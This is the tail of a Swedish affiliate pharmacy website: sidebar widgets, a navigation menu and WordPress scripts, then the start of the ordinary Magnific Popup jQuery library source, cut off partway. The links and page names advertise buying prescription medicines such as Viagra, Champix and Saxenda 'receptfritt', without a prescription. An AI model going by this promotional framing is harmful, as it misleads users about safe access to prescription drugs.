type="submit"></button></div></form><!-- .searchform --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Apotek på nätet</span></h3><div class="textwidget"><p><em><strong>Läs recensioner:</strong></em></p><p>1. <a href="https://prf.hn/click/camref:1011larK7/destination:https%3A%2F%2Fwww.dokteronline.com%2Fse" target="_blank" rel="noopener">Dokteronline.se</a></p><p><a href="https://prf.hn/click/camref:1011larK7/destination:https%3A%2F%2Fwww.dokteronline.com%2Fse" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-1929 size-full" src="https://apotekpanatet.com/wp-content/uploads/2018/05/dokteronline-logo.png" alt="dokteronline-logo" width="160" height="22" srcset="https://apotekpanatet.com/wp-content/uploads/2018/05/dokteronline-logo.png 160w, https://apotekpanatet.com/wp-content/uploads/2018/05/dokteronline-logo-150x22.png 150w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a></p><p>&nbsp;</p><p>&nbsp;</p><p>2. <a href="/go/treated/" target="_blank" rel="noopener">Treated.se</a></p><p><a href="/go/treated/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-1928 size-full" src="https://apotekpanatet.com/wp-content/uploads/2018/05/treated-logo.png" alt="treated-logo" width="160" height="24" srcset="https://apotekpanatet.com/wp-content/uploads/2018/05/treated-logo.png 160w, https://apotekpanatet.com/wp-content/uploads/2018/05/treated-logo-150x24.png 150w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a></p><p>&nbsp;</p></div></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Klamydia</span></h3><div class="textwidget"><p><a href="/kopa-azithromycin-receptfritt">Azithromycin</a></p><p><a href="/kopa-doxycyklin-receptfritt">Doxycyklin</a></p><p><a href="/kopa-zithromax-receptfritt">Zithromax</a></p></div></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Erektionsproblem</span></h3><div class="textwidget"><p><a href="/kopa-viagra-receptfritt">Viagra</a></p><p><a href="/kopa-caverject-receptfritt">Caverject</a></p><p><a href="/kopa-cialis-receptfritt">Cialis</a></p></div></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Sluta röka och sluta snusa</span></h3><div class="textwidget"><p><a href="/kopa-champix-receptfritt/">Champix</a></p><p><a href="/kopa-zyban-receptfritt/">Zyban</a></p></div></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Behandling vid könsvårtor</span></h3><div class="textwidget"><p><a href="/kopa-aldara-receptfritt/">Aldara</a></p><p><a href="/kopa-condyline-receptfritt/">Condyline</a></p><p><a href="/kopa-wartec-receptfritt/">Wartec</a></p></div></aside></div></div><!-- .inner-wrap --></div><!-- #main --><footer id="colophon" class="clearfix"><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="copyright">Copyright &copy; 2026 <a href="https://apotekpanatet.com/" title="Apotek på nätet" ><span>Apotek på nätet.</span></a></div><nav class="small-menu clearfix"></nav></div></div></div></footer> <a href="#masthead" id="scroll-up"></a></div><!-- #page --> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <button type="button"  aria-controls="rmp-container-4373" aria-label="Menu Trigger" id="rmp_menu_trigger-4373"  class="rmp_menu_trigger rmp-menu-trigger-boring"> <span class="rmp-trigger-box"> <span class="responsive-menu-pro-inner"></span> </span> </button><div id="rmp-container-4373" class="rmp-container rmp-container rmp-slide-left"><div id="rmp-menu-title-4373" class="rmp-menu-title"> <span class="rmp-menu-title-link"> <span>Apotek på nätet</span> </span></div><div id="rmp-menu-wrap-4373" class="rmp-menu-wrap"><ul id="rmp-menu-4373" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://apotekpanatet.com/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://apotekpanatet.com/lakemedel"  class="rmp-menu-item-link"  role="menuitem"  >Läkemedel<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Läkemedel"
 role="menu" data-depth="2"
 class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-saxenda-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Saxenda</a></li><li id="rmp-menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-aciklovir-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Aciklovir</a></li><li id="rmp-menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-airomir-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Airomir</a></li><li id="rmp-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-aldara-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Aldara</a></li><li id="rmp-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-alli-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Alli</a></li><li id="rmp-menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-vaniqa-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Vaniqa</a></li><li id="rmp-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-xenical-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Xenical</a></li><li id="rmp-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-xyzal-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Xyzal</a></li><li id="rmp-menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://apotekpanatet.com/kopa-yasmin-receptfritt"  class="rmp-menu-item-link"  role="menuitem"  >Yasmin</a></li></ul></li><li id="rmp-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://apotekpanatet.com/kontakt"  class="rmp-menu-item-link"  role="menuitem"  >Kontakt</a></li></ul></div><div id="rmp-search-box-4373" class="rmp-search-box"><form action="https://apotekpanatet.com/" class="rmp-search-form" role="search"> <input type="search" name="s" title="Search" placeholder="Sök" class="rmp-search-box"></form></div></div> <script type="text/javascript">var et_animation_data = [];</script> <script src="[data-uri]" id="mLQFAVgBhg"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/frontend-builder-global-functions.js" id="et-builder-modules-global-functions-script-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apotekpanatet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */</script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/themes/spacious/js/navigation.js" id="spacious-navigation-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/themes/spacious/js/skip-link-focus-fix.js" id="spacious-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/jquery.fitvids.js" id="divi-fitvids-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/waypoints.min.js" id="waypoints-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/jquery.magnific-popup.js" id="magnific-popup-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/jquery.mobile.custom.min.js" id="et-jquery-touch-mobile-js"></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/apotekpanatet.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/apotekpanatet.com\/wp-content\/themes\/spacious\/images","builder_images_uri":"https:\/\/apotekpanatet.com\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"d420669719","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"11eac73a1c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"3125","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */</script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/frontend-builder-scripts.js" id="et-builder-modules-script-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/divi-builder/core/admin/js/common.js" id="et-core-common-js"></script> <script id="cz8MjVA6ko" async src="[data-uri]"></script> <style id="et-builder-module-design-cached-inline-styles">.et_divi_builder #et_builder_outer_content .et_pb_section_0{margin-top:-100px}.et_divi_builder #et_builder_outer_content .et_pb_section_1{padding-top:2px;padding-right:0px;padding-bottom:1px;padding-left:0px;box-shadow:-1px 2px 10px 0px rgba(0,0,0,0.3);z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_row_1{background-color:#1EA5EE;border-radius:1px 1px 1px 1px;overflow:hidden;border-width:1px;border-color:#898989}.et_divi_builder #et_builder_outer_content .et_pb_row_1.et_pb_row{margin-top:-30px!important}.et_divi_builder #et_builder_outer_content .et_pb_text_1.et_pb_text{color:#ffffff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_1{margin-top:-20px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_2{border-width:0px 1px 1px 1px;border-color:#898989}.et_divi_builder #et_builder_outer_content .et_pb_text_2.et_pb_text{color:#0c71c3!important}.et_divi_builder #et_builder_outer_content .et_pb_text_2{margin-top:-20px!important;margin-bottom:-20px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_3{border-width:0px 1px;border-color:#898989}.et_divi_builder #et_builder_outer_content .et_pb_row_3.et_pb_row{margin-bottom:-50px!important}.et_divi_builder #et_builder_outer_content .et_pb_text_3{margin-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_image_0{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4{border-width:0px 1px 1px 1px;border-color:#898989}.et_divi_builder #et_builder_outer_content .et_pb_button_0.et_pb_module,.et_divi_builder #et_builder_outer_content.et_pb_module .et_pb_button_0.et_pb_module:hover{margin-left:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_button_0.et_pb_module{color:#ffffff!important;border-radius:9px!important;font-size:24px;padding-left:0.7em;padding-right:2em;background-color:#ff7700}.et_divi_builder #et_builder_outer_content .et_pb_button_0.et_pb_module:hover{color:#ffffff!important;background:#ff7700!important}.et_divi_builder #et_builder_outer_content .et_pb_button_0.et_pb_module:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button_0.et_pb_module:after{line-height:1.7em;font-size:1em!important;opacity:1;margin-left:.3em;left:auto}@media only screen and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_section_0{margin-top:-130px;margin-bottom:-30px}.et_divi_builder #et_builder_outer_content .et_pb_row_1.et_pb_row{margin-top:-20px!important}.et_divi_builder #et_builder_outer_content .et_pb_text_1{margin-top:-50px!important;margin-bottom:-50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_2.et_pb_row{margin-top:-20px!important;margin-bottom:-30px!important}.et_divi_builder #et_builder_outer_content .et_pb_text_2{margin-top:-20px!important;margin-bottom:-70px!important}.et_divi_builder #et_builder_outer_content .et_pb_image_0{margin-top:-30px!important}.et_divi_builder #et_builder_outer_content .et_pb_button_0.et_pb_module,.et_divi_builder #et_builder_outer_content.et_pb_module .et_pb_button_0.et_pb_module:hover{margin-top:-100px!important;margin-left:50px!important}}</style></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 08:59:32 -->

--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/jquery.magnific-popup.js
body_size: 9665
content:
/*!
 * Magnific Popup v1.0.1 by Dmitry Semenov
 * The MIT License (MIT)
 * Copyright (c) 2014-2015 Dmitry Semenov, http://dimsemenov.com
 * http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
 */

/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

!(function (a) {
  'function' == typeof define && define.amd
    ? define(['jquery'], a)
    : a(
        'object' == typeof exports
          ? require('jquery')
          : window.jQuery || window.Zepto,
      );
})(function (a) {
  var b,
    c,
    d,
    e,
    f,
    g,
    h = 'Close',
    i = 'BeforeClose',
    j = 'AfterClose',
    k = 'BeforeAppend',
    l = 'MarkupParse',
    m = 'Open',
    n = 'Change',
    o = 'mfp',
    p = '.' + o,
    q = 'mfp-ready',
    r = 'mfp-removing',
    s = 'mfp-prevent-close',
    t = function () {},
    u = !!window.jQuery,
    v = a(window),
    w = function (a, c) {
      b.ev.on(o + a + p, c);
    },
    x = function (b, c, d, e) {
      var f = document.createElement('div');
      return (
        (f.className = 'mfp-' + b),
        d && (f.innerHTML = d),
        e ? c && c.appendChild(f) : ((f = a(f)), c && f.appendTo(c)),
        f
      );
    },
    y = function (c, d) {
      b.ev.triggerHandler(o + c, d),
        b.st.callbacks &&
          ((c = c.charAt(0).toLowerCase() + c.slice(1)),
          b.st.callbacks[c] &&
            b.st.callbacks[c].apply(b, a.isArray(d) ? d : [d]));
    },
    z = function (c) {
      return (
        (c === g && b.currTemplate.closeBtn) ||
          ((b.currTemplate.closeBtn = a(
            b.st.closeMarkup.replace('%title%', b.st.tClose),
          )),
          (g = c)),
        b.currTemplate.closeBtn
      );
    },
    A = function () {
      a.magnificPopup.instance ||
        ((b = new t()), b.init(), (a.magnificPopup.instance = b));
    },
    B = function () {
      var a = document.createElement('p').style,
        b = ['ms', 'O', 'Moz', 'Webkit'];
      if (void 0 !== a.transition) return !0;
      for (; b.length; ) if (b.pop() + 'Transition' in a) return !0;
      return !1;
    };
  (t.prototype = {
    constructor: t,
    init: function () {
      var c = navigator.appVersion;
      (b.isIE7 = -1 !== c.indexOf('MSIE 7.')),
        (b.isIE8 = -1 !== c.indexOf('MSIE 8.')),
        (b.isLowIE = b.isIE7 || b.isIE8),
        (b.isAndroid = /android/gi.test(c)),
        (b.isIOS = /iphone|ipad|ipod/gi.test(c)),
        (b.supportsTransition = B()),
        (b.probablyMobile =
          b.isAndroid ||
          b.isIOS ||
          /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(
            navigator.userAgent,
          )),
        (d = a(document)),
        (b.popupsCache = {});
    },
    open: function (c) {
      var e;
      if (c.isObj === !1) {
        (b.items = c.items.toArray()), (b.index = 0);
        var g,
          h = c.items;
        for (e = 0; e < h.length; e++)
          if (((g = h[e]), g.parsed && (g = g.el[0]), g === c.el[0])) {
            b.index = e;
            break;
          }
      } else
        (b.items = a.isArray(c.items) ? c.items : [c.items]),
          (b.index = c.index || 0);
      if (b.isOpen) return void b.updateItemHTML();
      (b.types = []),
        (f = ''),
        c.mainEl && c.mainEl.length ? (b.ev = c.mainEl.eq(0)) : (b.ev = d),
        c.key
          ? (b.popupsCache[c.key] || (b.popupsCache[c.key] = {}),
            (b.currTemplate = b.popupsCache[c.key]))
          : (b.currTemplate = {}),
        (b.st = a.extend(!0, {}, a.magnificPopup.defaults, c)),
        (b.fixedContentPos =
          'auto' === b.st.fixedContentPos
            ? !b.probablyMobile
            : b.st.fixedContentPos),
        b.st.modal &&
          ((b.st.closeOnContentClick = !1),
          (b.st.closeOnBgClick = !1),
          (b.st.showCloseBtn = !1),
          (b.st.enableEscapeKey = !1)),
        b.bgOverlay ||
          ((b.bgOverlay = x('bg').on('click' + p, function () {
            b.close();
          })),
          (b.wrap = x('wrap')
            .attr('tabindex', -1)
            .on('click' + p, function (a) {
              b._checkIfClose(a.target) && b.close();
            })),
          (b.container = x('container', b.wrap))),
        (b.contentContainer = x('content')),
        b.st.preloader &&
          (b.preloader = x('preloader', b.container, b.st.tLoading));
      var i = a.magnificPopup.modules;
      for (e = 0; e < i.length; e++) {
        var j = i[e];
        (j = j.charAt(0).toUpperCase() + j.slice(1)), b['init' + j].call(b);
      }
      y('BeforeOpen'),
        b.st.showCloseBtn &&
          (b.st.closeBtnInside
            ? (w(l, function (a, b, c, d) {
                c.close_replaceWith = z(d.type);
              }),
              (f += ' mfp-close-btn-in'))
            : b.wrap.append(z())),
        b.st.alignTop && (f += ' mfp-align-top'),
        b.fixedContentPos
          ? b.wrap.css({
              overflow: b.st.overflowY,
              overflowX: 'hidden',
              overflowY: b.st.overflowY,
            })
          : b.wrap.css({ top: v.scrollTop(), position: 'absolute' }),
        (b.st.fixedBgPos === !1 ||
          ('auto' === b.st.fixedBgPos && !b.fixedContentPos)) &&
          b.bgOverlay.css({ height: d.height(), position: 'absolute' }),
        b.st.enableEscapeKey &&
          d.on('keyup' + p, function (a) {
            27 === a.keyCode && b.close();
          }),
        v.on('resize' + p, function () {
          b.updateSize();
        }),
        b.st.closeOnContentClick || (f += ' mfp-auto-cursor'),
        f && b.wrap.addClass(f);
      var k = (b.wH = v.height()),
        n = {};
      if (b.fixedContentPos && b._hasScrollBar(k)) {
        var o = b._getScrollbarSize();
        o && (n.marginRight = o);
      }
      b.fixedContentPos &&
        (b.isIE7
          ? a('body, html').css('overflow', 'hidden')
          : (n.overflow = 'hidden'));
      var r = b.st.mainClass;
      return (
        b.isIE7 && (r += ' mfp-ie7'),
        r && b._addClassToMFP(r),
        b.updateItemHTML(),
        y('BuildControls'),
        a('html').css(n),
        b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo || a(document.body)),
        (b._lastFocusedEl = document.activeElement),
        setTimeout(function () {
          b.content
            ? (b._addClassToMFP(q), b._setFocus())
            : b.bgOverlay.addClass(q),
            d.on('focusin' + p, b._onFocusIn);
        }, 16),
        (b.isOpen = !0),
        b.updateSize(k),
        y(m),
        c
      );
    },
    close: function () {
      b.isOpen &&
        (y(i),
        (b.isOpen = !1),
        b.st.removalDelay && !b.isLowIE && b.supportsTransition
          ? (b._addClassToMFP(r),
            setTimeout(function () {
              b._close();
            }, b.st.removalDelay))
          : b._close());
    },
    _close: function () {
      y(h);
      var c = r + ' ' + q + ' ';
      if (
        (b.bgOverlay.detach(),
        b.wrap.detach(),
        b.container.empty(),
        b.st.mainClass && (c += b.st.mainClass + ' '),
        b._removeClassFromMFP(c),
        b.fixedContentPos)
      ) {
        var e = { marginRight: '' };
        b.isIE7 ? a('body, html').css('overflow', '') : (e.overflow = ''),
          a('html').css(e);
      }
      d.off('keyup' + p + ' focusin' + p),
        b.ev.off(p),
        b.wrap.attr('class', 'mfp-wrap').removeAttr('style'),
        b.bgOverlay.attr('class', 'mfp-bg'),
        b.container.attr('class', 'mfp-container'),
        !b.st.showCloseBtn ||
          (b.st.closeBtnInside && b.currTemplate[b.currItem.type] !== !0) ||
          (b.currTemplate.closeBtn && b.currTemplate.closeBtn.detach()),
        b.st.autoFocusLast && b._lastFocusedEl && a(b._lastFocusedEl).focus(),
        (b.currItem = null),
        (b.content = null),
        (b.currTemplate = null),
        (b.prevHeight = 0),
        y(j);
    },
    updateSize: function (a) {
      if (b.isIOS) {
        var c = document.documentElement.clientWidth / window.innerWidth,
          d = window.innerHeight * c;
        b.wrap.css('height', d), (b.wH = d);
      } else b.wH = a || v.height();
      b.fixedContentPos || b.wrap.css('height', b.wH), y('Resize');
    },
    updateItemHTML: function () {
      var c = b.items[b.index];
      b.contentContainer.detach(),
        b.content && b.content.detach(),
        c.parsed || (c = b.parseEl(b.index));
      var d = c.type;
      if (
        (y('BeforeChange', [b.currItem ? b.currItem.type : '', d]),
        (b.currItem = c),
        !b.currTemplate[d])
      ) {
        var f = b.st[d] ? b.st[d].markup : !1;
        y('FirstMarkupParse', f),
          f ? (b.currTemplate[d] = a(f)) : (b.currTemplate[d] = !0);
      }
      e && e !== c.type && b.container.removeClass('mfp-' + e + '-holder');
      var g = b['get' + d.charAt(0).toUpperCase() + d.slice(1)](
        c,
        b.currTemplate[d],
      );
      b.appendContent(g, d),
        (c.preloaded = !0),
        y(n, c),
        (e = c.type),
        b.container.prepend(b.contentContainer),
        y('AfterChange');
    },
    appendContent: function (a, c) {
      (b.content = a),
        a
          ? b.st.showCloseBtn && b.st.closeBtnInside && b.currTemplate[c] === !0
            ? b.content.find('.mfp-close').length || b.content.append(z())
            : (b.content = a)
          : (b.content = ''),
        y(k),
        b.container.addClass('mfp-' + c + '-holder'),
        b.contentContainer.append(b.content);
    },
    parseEl: function (c) {
      var d,
        e = b.items[c];
      if (
        (e.tagName
          ? (e = { el: a(e) })
          : ((d = e.type), (e = { data: e, src: e.src })),
        e.el)
      ) {
        for (var f = b.types, g = 0; g < f.length; g++)
          if (e.el.hasClass('mfp-' + f[g])) {
            d = f[g];
            break;
          }
        (e.src = e.el.attr('data-mfp-src')),
          e.src || (e.src = e.el.attr('href'));
      }
      return (
        (e.type = d || b.st.type || 'inline'),
        (e.index = c),
        (e.parsed = !0),
        (b.items[c] = e),
        y('ElementParse', e),
        b.items[c]
      );
    },
    addGroup: function (a, c) {
      var d = function (d) {
        (d.mfpEl = this), b._openClick(d, a, c);
      };
      c || (c = {});
      var e = 'click.magnificPopup';
      (c.mainEl = a),
        c.items
          ? ((c.isObj = !0), a.off(e).on(e, d))
          : ((c.isObj = !1),
            c.delegate
              ? a.off(e).on(e, c.delegate, d)
              : ((c.items = a), a.off(e).on(e, d)));
    },
    _openClick: function (c, d, e) {
      var f =
        void 0 !== e.midClick ? e.midClick : a.magnificPopup.defaults.midClick;
      if (
        f ||
        !(2 === c.which || c.ctrlKey || c.metaKey || c.altKey || c.shiftKey)
      ) {
        var g =
          void 0 !== e.disableOn
            ? e.disableOn
            : a.magnificPopup.defaults.disableOn;
        if (g)
          if (a.isFunction(g)) {
            if (!g.call(b)) return !0;
          } else if (v.width() < g) return !0;
        c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()),
          (e.el = a(c.mfpEl)),
          e.delegate && (e.items = d.find(e.delegate)),
          b.open(e);
      }
    },
    updateStatus: function (a, d) {
      if (b.preloader) {
        c !== a && b.container.removeClass('mfp-s-' + c),
          d || 'loading' !== a || (d = b.st.tLoading);
        var e = { status: a, text: d };
        y('UpdateStatus', e),
          (a = e.status),
          (d = e.text),
          b.preloader.html(d),
          b.preloader.find('a').on('click', function (a) {
            a.stopImmediatePropagation();
          }),
          b.container.addClass('mfp-s-' + a),
          (c = a);
      }
    },
    _checkIfClose: function (c) {
      if (!a(c).hasClass(s)) {
        var d = b.st.closeOnContentClick,
          e = b.st.closeOnBgClick;
        if (d && e) return !0;
        if (
          !b.content ||
          a(c).hasClass('mfp-close') ||
          (b.preloader && c === b.preloader[0])
        )
          return !0;
        if (c === b.content[0] || a.contains(b.content[0], c)) {
          if (d) return !0;
        } else if (e && a.contains(document, c)) return !0;
        return !1;
      }
    },
    _addClassToMFP: function (a) {
      b.bgOverlay.addClass(a), b.wrap.addClass(a);
    },
    _removeClassFromMFP: function (a) {
      this.bgOverlay.removeClass(a), b.wrap.removeClass(a);
    },
    _hasScrollBar: function (a) {
      return (
        (b.isIE7 ? d.height() : document.body.scrollHeight) > (a || v.height())
      );
    },
    _setFocus: function () {
      (b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).focus();
    },
    _onFocusIn: function (c) {
      return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target)
        ? void 0
        : (b._setFocus(), !1);
    },
    _parseMarkup: function (b, c, d) {
      var e;
      d.data && (c = a.extend(d.data, c)),
        y(l, [b, c, d]),
        a.each(c, function (a, c) {
          if (void 0 === c || c === !1) return !0;
          if (((e = a.split('_')), e.length > 1)) {
            var d = b.find(p + '-' + e[0]);
            if (d.length > 0) {
              var f = e[1];
              'replaceWith' === f
                ? d[0] !== c[0] && d.replaceWith(c)
                : 'img' === f
                ? d.is('img')
                  ? d.attr('src', c)
                  : d.replaceWith(
                      '<img src="' + c + '" class="' + d.attr('class') + '" />',
                    )
                : d.attr(e[1], c);
            }
          } else b.find(p + '-' + a).html(c);
        });
    },
    _getScrollbarSize: function () {
      if (void 0 === b.scrollbarSize) {
        var a = document.createElement('div');
        (a.style.cssText =
          'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;'),
          document.body.appendChild(a),
          (b.scrollbarSize = a.offsetWidth - a.clientWidth),
          document.body.removeChild(a);
      }
      return b.scrollbarSize;
    },
  }),
    (a.magnificPopup = {
      instance: null,
      proto: t.prototype,
      modules: [],
      open: function (b, c) {
        return (
          A(),
          (b = b ? a.extend(!0, {}, b) : {}),
          (b.isObj = !0),
          (b.index = c || 0),
          this.instance.open(b)
        );
      },
      close: function () {
        return a.magnificPopup.instance && a.magnificPopup.instance.close();
      },
      registerModule: function (b, c) {
        c.options && (a.magnificPopup.defaults[b] = c.options),
          a.extend(this.proto, c.proto),
          this.modules.push(b);
      },
      defaults: {
        disableOn: 0,
        key: null,
        midClick: !1,
        mainClass: '',
        preloader: !0,
        focus: '',
        closeOnContentClick: !1,
        closeOnBgClick: !0,
        closeBtnInside: !0,
        showCloseBtn: !0,
        enableEscapeKey: !0,
        modal: !1,
        alignTop: !1,
        removalDelay: 0,
        prependTo: null,
        fixedContentPos: 'auto',
        fixedBgPos: 'auto',
        overflowY: 'auto',
        closeMarkup:
          '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
        tClose: 'Close (Esc)',
        tLoading: 'Loading...',
        autoFocusLast: !0,
      },
    }),
    (a.fn.magnificPopup = function (c) {
      A();
      var d = a(this);
      if ('string' == typeof c)
        if ('open' === c) {
          var e,
            f = u ? d.data('magnificPopup') : d[0].magnificPopup,
            g = parseInt(arguments[1], 10) || 0;
          f.items
            ? (e = f.items[g])
            : ((e = d), f.delegate && (e = e.find(f.delegate)), (e = e.eq(g))),
            b._openClick({ mfpEl: e }, d, f);
        } else
